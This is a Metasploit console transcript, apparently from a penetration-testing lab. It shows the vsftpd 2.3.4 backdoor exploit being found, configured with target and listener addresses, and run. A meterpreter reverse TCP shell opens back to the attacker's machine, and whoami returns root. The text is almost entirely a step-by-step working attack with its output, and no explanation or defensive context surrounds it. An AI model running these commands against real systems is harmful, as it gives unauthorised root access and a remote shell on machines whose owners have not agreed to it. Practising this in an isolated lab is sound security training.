 msf > search vsftpd
Matching Modules
================
#  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  auxiliary/dos/ftp/vsftpd_232          2011-02-03       normal     Yes    VSFTPD 2.3.2 Denial of Service
1  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  Yes    VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf > use 1
[*] Using configured payload cmd/linux/http/x86/meterpreter_reverse_tcp
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.242.129
RHOSTS => 192.168.242.129
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.242.128
LHOST => 192.168.242.128
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] Started reverse TCP handler on 192.168.242.128:4444
[+] 192.168.242.129:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (192.168.242.128:4444 -> 192.168.242.129:48686) at 2026-05-17 14:12:29 -0400
meterpreter > shell
Process 5274 created.
Channel 1 created.
whoami
root
KALI